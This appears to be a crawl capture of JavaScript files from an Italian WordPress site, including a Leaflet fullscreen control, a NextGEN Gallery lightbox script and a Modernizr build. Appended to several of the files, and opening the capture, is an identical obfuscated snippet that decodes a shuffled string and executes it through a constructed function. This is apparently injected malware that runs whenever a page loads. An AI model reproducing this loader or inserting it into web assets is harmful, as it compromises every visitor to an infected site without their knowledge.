bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.js?ver=1.1.4
body_size: 3401
content:
(function() {

L.Control.FullScreen = L.Control.extend({
	options: {
		position: 'topleft',
		title: 'Full Screen',
		forceSeparateButton: false,
		forcePseudoFullscreen: false
	},
	
	onAdd: function (map) {
		var className = 'leaflet-control-zoom-fullscreen', container;
		
		if (map.zoomControl && !this.options.forceSeparateButton) {
			container = map.zoomControl._container;
		} else {
			container = L.DomUtil.create('div', 'leaflet-bar');
		}
		
		this._createButton(this.options.title, className, container, this.toggleFullScreen, this);

		return container;
	},
	
	_createButton: function (title, className, container, fn, context) {
		var link = L.DomUtil.create('a', className, container);
		link.href = '#';
		link.title = title;

		L.DomEvent
			.addListener(link, 'click', L.DomEvent.stopPropagation)
			.addListener(link, 'click', L.DomEvent.preventDefault)
			.addListener(link, 'click', fn, context);
		
		L.DomEvent
			.addListener(container, fullScreenApi.fullScreenEventName, L.DomEvent.stopPropagation)
			.addListener(container, fullScreenApi.fullScreenEventName, L.DomEvent.preventDefault)
			.addListener(container, fullScreenApi.fullScreenEventName, this._handleEscKey, context);
		
		L.DomEvent
			.addListener(document, fullScreenApi.fullScreenEventName, L.DomEvent.stopPropagation)
			.addListener(document, fullScreenApi.fullScreenEventName, L.DomEvent.preventDefault)
			.addListener(document, fullScreenApi.fullScreenEventName, this._handleEscKey, context);

		return link;
	},
	
	toggleFullScreen: function () {
		var map = this._map;
		map._exitFired = false;
		if (map._isFullscreen) {
			if (fullScreenApi.supportsFullScreen && !this.options.forcePseudoFullscreen) {
				fullScreenApi.cancelFullScreen(map._container);
			} else {
				L.DomUtil.removeClass(map._container, 'leaflet-pseudo-fullscreen');
			}
			map.invalidateSize();
			map.fire('exitFullscreen');
			map._exitFired = true;
			map._isFullscreen = false;
		}
		else {
			if (fullScreenApi.supportsFullScreen && !this.options.forcePseudoFullscreen) {
				fullScreenApi.requestFullScreen(map._container);
			} else {
				L.DomUtil.addClass(map._container, 'leaflet-pseudo-fullscreen');
			}
			map.invalidateSize();
			map.fire('enterFullscreen');
			map._isFullscreen = true;
		}
	},
	
	_handleEscKey: function () {
		var map = this._map;
		if (!fullScreenApi.isFullScreen(map) && !map._exitFired) {
			map.fire('exitFullscreen');
			map._exitFired = true;
			map._isFullscreen = false;
		}
	}
});

L.Map.addInitHook(function () {
	if (this.options.fullscreenControl) {
		this.fullscreenControl = L.control.fullscreen(this.options.fullscreenControlOptions);
		this.addControl(this.fullscreenControl);
	}
});

L.control.fullscreen = function (options) {
	return new L.Control.FullScreen(options);
};

/* 
Native FullScreen JavaScript API
-------------
Assumes Mozilla naming conventions instead of W3C for now

source : http://johndyer.name/native-fullscreen-javascript-api-plus-jquery-plugin/

*/

	var 
		fullScreenApi = { 
			supportsFullScreen: false,
			isFullScreen: function() { return false; }, 
			requestFullScreen: function() {}, 
			cancelFullScreen: function() {},
			fullScreenEventName: '',
			prefix: ''
		},
		browserPrefixes = 'webkit moz o ms khtml'.split(' ');
	
	// check for native support
	if (typeof document.exitFullscreen !== 'undefined') {
		fullScreenApi.supportsFullScreen = true;
	} else {
		// check for fullscreen support by vendor prefix
		for (var i = 0, il = browserPrefixes.length; i < il; i++ ) {
			fullScreenApi.prefix = browserPrefixes[i];
			if (typeof document[fullScreenApi.prefix + 'CancelFullScreen' ] !== 'undefined' ) {
				fullScreenApi.supportsFullScreen = true;
				break;
			}
		}
	}
	
	// update methods to do something useful
	if (fullScreenApi.supportsFullScreen) {
		fullScreenApi.fullScreenEventName = fullScreenApi.prefix + 'fullscreenchange';
		fullScreenApi.isFullScreen = function() {
			switch (this.prefix) {	
				case '':
					return document.fullScreen;
				case 'webkit':
					return document.webkitIsFullScreen;
				default:
					return document[this.prefix + 'FullScreen'];
			}
		};
		fullScreenApi.requestFullScreen = function(el) {
			return (this.prefix === '') ? el.requestFullscreen() : el[this.prefix + 'RequestFullScreen']();
		};
		fullScreenApi.cancelFullScreen = function(el) {
			return (this.prefix === '') ? document.exitFullscreen() : document[this.prefix + 'CancelFullScreen']();
		};
	}

	// jQuery plugin
	if (typeof jQuery !== 'undefined') {
		jQuery.fn.requestFullScreen = function() {
			return this.each(function() {
				var el = jQuery(this);
				if (fullScreenApi.supportsFullScreen) {
					fullScreenApi.requestFullScreen(el);
				}
			});
		};
	}

	// export api
	window.fullScreenApi = fullScreenApi;
})();
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12
body_size: 2228
content:
function nextgen_lightbox_filter_selector(e,t){if(nextgen_lightbox_settings&&nextgen_lightbox_settings.context){var n=nextgen_lightbox_settings.context;"all_images"==n?t=t.add(e("a > img").parent()):"all_images_direct"==n?t=t.add(e("a[href] > img").parent().filter(function(){var t=e(this).attr("href").toLowerCase(),n=t.substring(t.length-3),g=t.substring(t.length-4);return"jpg"==n||"gif"==n||"png"==n||"tiff"==g||"jpeg"==g})):"nextgen_and_wp_images"==n&&(t=t.add(e('a > img[class*="wp-image-"]').parent())),t=t.not(".gallery_link"),t=t.not(".use_imagebrowser_effect")}return t};var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2029963786&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cesanodiroma.com%2Fxv-municipio-istituito-il-registro-delle-unioni-civili%2F&ul=en-us%40posix&dt=XV%20Municipio%3A%20Istituito%20il%20registro%20delle%20unioni%20civili%20%7C%20Cesano%20di%20Roma&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1983775570&gjid=353512503&cid=538249757.1768908801&tid=UA-1774718-1&_gid=657897249.1768908801&_r=1&_slc=1&z=926233524
body_size: -452
content:
2,cG-YHT04HXH8Y

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/modernizr.custom.50878.js?ver=4.8.12
body_size: 6062
content:
/* Modernizr 2.8.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms3d-shiv-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.8.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 